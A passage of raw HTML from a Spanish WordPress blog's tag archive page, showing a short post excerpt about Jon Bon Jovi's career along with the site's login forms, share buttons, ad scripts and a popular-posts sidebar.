url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"fb9e5b57-57f9-4e04-8538-359588a0304b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"c66ebd5c-5276-4c26-8534-449e25f8af24","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"4428ebc2-40c7-40dd-9df7-fd6d7ef2916c","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"e97a7554-c561-461d-a06c-439803c4c765","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"b9c13a01-3598-4d05-a084-c73c45a86ee7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"5e5a6be6-e770-4912-8759-808961c05244","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"3785ebed-5a8c-449e-854d-7848886610d7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"2bb7aad7-cf17-490c-a330-4059d6d42ced","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"5ca3f5f1-5183-4467-a6d1-d0985b72a8f9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"b786e62e-24a4-4369-93de-5d0f1f597ae9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"}]; const rocket_excluded_pairs = [{"selector":".td-sp","style":".td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"2837e43e-eb8c-4acc-9d0b-783cf58bcf95","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"}];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive tag tag-bon-bon-jovi tag-3983 wp-theme-Newsmag global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div  class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div  class="td-menu-background"></div>
<div  id="td-mobile-nav">
    <div  class="td-mobile-container">
        <!-- mobile menu top section -->
        <div  class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#a7c3c6cbced3cfe7c6d5cbc2c4c8d7d5c8c3d2c4c4cec8c9c2d489c4c8ca" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div  class="td-mobile-content">
            <div class="menu-contacto-container"><ul id="menu-contacto" class="td-mobile-main-menu"><li id="menu-item-18121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div  id="login-form-mobile" class="td-register-section">
            
            <div  id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div  id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div  class="td-search-background"></div>
<div  class="td-search-wrap-mob">
	<div  class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogistar.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div  id="td-aj-search-mob"></div>
	</div>
</div>

    <div  id="td-outer-wrap">
    
        <div  class="td-outer-container">
        
            <!--
Header style 5
-->
<div  class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#442025282d302c0425362821272b34362b203127272d2b2a21376a272b29" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-contacto-container"><ul id="menu-contacto-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogistar.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_617 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7821481128"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div  class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogistar.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bon Bon Jovi</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Bon Bon Jovi</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-4756 post type-post status-publish format-standard hentry category-cantantes category-grupos category-musica category-musica-rock tag-biografia tag-bon-bon-jovi tag-bon-jovi tag-bon-jovi-2011 tag-bon-jovi-bon-jovi tag-bon-yobi tag-jovi td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2010/12/bon-jovi-una-de-las-mejores-voces-en-la-historia-del-rock/" rel="bookmark" title="Bon Jovi: Una de las mejores voces en la historia del rock">Bon Jovi: Una de las mejores voces en la historia del rock</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2010/12/bon-jovi-una-de-las-mejores-voces-en-la-historia-del-rock/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>En cuanto al rock de los <a href="https://www.blogistar.com/2010/09/mejores-comedias-de-los-80/">años 80</a>, todavía vigente en la actualidad, hay que destacar a John Francis Bongiovi, nombre original de <strong>Jon Bon Jovi</strong>, líder justamente de la reconocida banda <strong>Bon Jovi</strong>, siendo además de cantautor también reconocido por tener algunas interpretaciones esporádicas en producciones de <a href="https://www.blogistar.com/2010/09/mejores-programas-de-la-televison-peruana/">televisión</a> y <a href="https://www.blogistar.com/2010/07/%C2%BFdonde-ver-peliculas-gratis/">cine</a> como actor, teniendo 14 películas en su haber. Actualmente dentro del muy prestigioso Salón de la Fama de Compositores (Songwriters Hall of Fame).</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2010/12/bon-jovi-una-de-las-mejores-voces-en-la-historia-del-rock/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-4756"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/12/bon-jovi-una-de-las-mejores-voces-en-la-historia-del-rock/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-4756"
				>
				<span id="sharing-facebook-4756" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-4756"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/12/bon-jovi-una-de-las-mejores-voces-en-la-historia-del-rock/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-4756"
				>
				<span id="sharing-twitter-4756" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-4756"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/12/bon-jovi-una-de-las-mejores-voces-en-la-historia-del-rock/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-4756"
				>
				<span id="sharing-whatsapp-4756" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-4756"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/12/bon-jovi-una-de-las-mejores-voces-en-la-historia-del-rock/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-4756"
				>
				<span id="sharing-pinterest-4756" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-4756" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-4756" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="43f83fd114" data-email-share-track-url="https://www.blogistar.com/2010/12/bon-jovi-una-de-las-mejores-voces-en-la-historia-del-rock/?share=email">
				<span id="sharing-email-4756" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-4756"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/12/bon-jovi-una-de-las-mejores-voces-en-la-historia-del-rock/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-4756"
				>
				<span id="sharing-linkedin-4756" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-4756"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/12/bon-jovi-una-de-las-mejores-voces-en-la-historia-del-rock/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-4756"
				>
				<span id="sharing-tumblr-4756" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-4756"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/12/bon-jovi-una-de-las-mejores-voces-en-la-historia-del-rock/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-4756"
				>
				<span id="sharing-pocket-4756" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-4756"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/12/bon-jovi-una-de-las-mejores-voces-en-la-historia-del-rock/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-4756"
				>
				<span id="sharing-telegram-4756" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-4756"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/12/bon-jovi-una-de-las-mejores-voces-en-la-historia-del-rock/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-4756"
				>
				<span id="sharing-reddit-4756" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-4756"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2010/12/bon-jovi-una-de-las-mejores-voces-en-la-historia-del-rock/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-4756"
				>
				<span id="sharing-print-4756" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogistar.com</span></h4><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:7478532103'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_607 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,396</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/140679729287293"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">24</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogistar"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10,400</span><span class="td_social_info td_social_info_name">Suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp"><img  width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp">Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2018/01/super-bowl-el-partido-final-del-campeonato-de-la-nfl-del-futbol-americano/" title="Super Bowl: El Partido Final del Campeonato de la NFL del Fútbol Americano" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=160%2C160&amp;ssl=1 4x" alt="Super Bowl: El Partido Final del Campeonato de la NFL del Fútbol Americano" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/01/superbowl-e1675092164510.webp?resize=160%2C160&amp;ssl=1 4x" alt="Super Bowl: El Partido Final del Campeonato de la NFL del Fútbol Americano" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2018/01/super-bowl-el-partido-final-del-campeonato-de-la-nfl-del-futbol-americano/" title="Super Bowl: El Partido Final del Campeonato de la NFL del Fútbol Americano" class="bump-view" data-bump-view="tp">Super Bowl: El Partido Final del Campeonato de la NFL del Fútbol Americano</a>
							</div>
